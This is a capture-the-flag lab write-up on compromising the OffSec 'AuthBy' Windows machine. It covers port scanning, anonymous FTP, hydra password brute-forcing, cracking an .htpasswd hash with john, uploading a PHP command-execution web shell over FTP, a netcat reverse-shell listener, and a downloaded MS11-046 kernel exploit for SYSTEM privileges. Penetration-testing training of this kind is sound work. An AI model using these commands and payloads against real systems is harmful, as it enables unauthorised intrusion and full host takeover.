Table of contents
Open Table of contents
INFO
CTF URL: https://portal.offsec.com/machine/authby-199/overview
Machine Type: Windows
IP: 192.168.153.46
Difficulty: Intermediate
Initial Reconaisance
Using nmap scan the host:
sudo nmap -p- -sS -sC -sV 192.168.153.46 -v --min-rate 10000
PORT STATE SERVICE VERSION
21/tcp open ftp zFTPServer 6.0 build 2011-10-17
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| total 9680
| ---------- 1 root root 5610496 Oct 18 2011 zFTPServer.exe
| ---------- 1 root root 25 Feb 10 2011 UninstallService.bat
| ---------- 1 root root 4284928 Oct 18 2011 Uninstall.exe
| ---------- 1 root root 17 Aug 13 2011 StopService.bat
| ---------- 1 root root 18 Aug 13 2011 StartService.bat
| ---------- 1 root root 8736 Nov 09 2011 Settings.ini
| dr-xr-xr-x 1 root root 512 Mar 28 23:05 log
| ---------- 1 root root 2275 Aug 08 2011 LICENSE.htm
| ---------- 1 root root 23 Feb 10 2011 InstallService.bat
| dr-xr-xr-x 1 root root 512 Nov 08 2011 extensions
| dr-xr-xr-x 1 root root 512 Nov 08 2011 certificates
|_dr-xr-xr-x 1 root root 512 Aug 03 2024 accounts
242/tcp open http Apache httpd 2.2.21 ((Win32) PHP/5.3.8)
|_http-server-header: Apache/2.2.21 (Win32) PHP/5.3.8
|_http-title: 401 Authorization Required
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-auth:
| HTTP/1.1 401 Authorization Required\x0D
|_ Basic realm=Qui e nuce nuculeum esse volt, frangit nucem!
3145/tcp open zftp-admin zFTPServer admin
3389/tcp open ssl/ms-wbt-server?
|_ssl-date: 2025-03-28T16:06:14+00:00; 0s from scanner time.
| rdp-ntlm-info:
| Target_Name: LIVDA
| NetBIOS_Domain_Name: LIVDA
| NetBIOS_Computer_Name: LIVDA
| DNS_Domain_Name: LIVDA
| DNS_Computer_Name: LIVDA
| Product_Version: 6.0.6001
|_ System_Time: 2025-03-28T16:06:09+00:00
| ssl-cert: Subject: commonName=LIVDA
| Issuer: commonName=LIVDA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2024-08-01T20:34:50
| Not valid after: 2025-01-31T20:34:50
| MD5: cb43:ebe5:52b7:54aa:95ad:b389:f735:4b8d
|_SHA-1: 3f97:f288:33b1:f10b:ed21:ba3c:1b74:ae86:f20c:bcfe
We have the following services:
- 21 - zFTPServer - Anonymous Login Allowed
- 242 - Apache Web - It requires some credentials to login
- 3145 - zFTPServer admin
- 3389 - RDP
FTP
Login
ftp 192.168.153.46
# result
Connected to 192.168.153.46.
220 zFTPServer v6.0, build 2011-10-17 15:25 ready.
Name (192.168.153.46:kali): Anonymous
331 User name received, need password.
Password:
230 User logged in, proceed.Browse the FTP Server for something interesting:
ftp> ls accounts/backup
# result
dr-xr-xr-x 1 root root 512 Aug 03 2024 backup
---------- 1 root root 764 Aug 03 2024 acc[Offsec].uac
---------- 1 root root 1032 Mar 28 23:06 acc[anonymous].uac
---------- 1 root root 926 Aug 03 2024 acc[admin].uacIt seems that there are two users that we can target:
- admin
- offsec Maybe brute forcing passwords will work.
Another thing to note:
- We can not read any file, all give permission denied.
- And we can not put a file anywhere
NMAP identified the version of software as zFTPServer 6.0 build 2011-10-17. We can find some exploits for it:
Brute Force
Using hydra:
hydra -l admin -P /usr/share/wordlists/rockyou.txt -f ftp://192.168.153.46
# result (truncated)
[21][ftp] host: 192.168.153.46 login: admin password: adminWe found that admin:admin works.
Lateral Enumeration as admin
Connect to FTP as admin:
ftp 192.168.153.46
# result
Connected to 192.168.153.46.
220 zFTPServer v6.0, build 2011-10-17 15:25 ready.
Name (192.168.153.46:kali): admin
331 User name received, need password.
Password:
230 User logged in, proceed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||2072|)
150 Opening connection for /bin/ls.
total 3
-r--r--r-- 1 root root 76 Nov 08 2011 index.php
-r--r--r-- 1 root root 45 Nov 08 2011 .htpasswd
-r--r--r-- 1 root root 161 Nov 08 2011 .htaccessWe can see there interesting files. Download them via get <item>.
Let’s analyze them:
cat index.php
# result
<center><pre>Qui e nuce nuculeum esse volt, frangit nucem!</pre></center>
# it can be translated as "He who wants to be a nut from a nut, breaks the nut!"
# ---
cat .htaccess
# result
AuthName "Qui e nuce nuculeum esse volt, frangit nucem!"
AuthType Basic
AuthUserFile c:\\wamp\www\.htpasswd
<Limit GET POST PUT>
Require valid-user
</Limit>
# ---
cat .htpasswd
# result
offsec:$apr1$oRfRsc/K$UpYpplHDlaemqseM39Ugg0Crack the obtained password:
echo '$apr1$oRfRsc/K$UpYpplHDlaemqseM39Ugg0' > hash
john hash
# result (truncated)
elite (?)It gives access to the Web Service running at 242.
PHP Website
We can get Command Execution on the system.
Prepare and upload a Payload
payload.php
<?php system($_GET['cmd']);?>then login to FTP as admin and put payload.php
Command Execution

Navigating to http://192.168.153.46:242/payload.php?cmd=whoami we can execute whoami command. But we also can get a Reverse Shell.
Reverse Shell
Using https://www.revshells.com/ we can prepape a PHP Reverse Shell Payload. And then upload into FTP.
nc -lvnp 1234
# result (truncated)
C:\wamp\bin\apache\Apache2.2.21>whoami
livda\apache
PrivEsc
C:\wamp\bin\apache\Apache2.2.21>systeminfo
Host Name: LIVDA
OS Name: Microsoftr Windows Serverr 2008 Standard
OS Version: 6.0.6001 Service Pack 1 Build 6001It is too old machine, and we can use old exploits to get SYSTEM privs.
# on Kali
wget https://github.com/SecWiki/windows-kernel-exploits/blob/master/MS11-046/ms11-046.exe
# on FTP
ftp> put ms11-046.exe
# on Victim Machine
ms11-046.exeAs a result we will obtain nt authority/system privilege.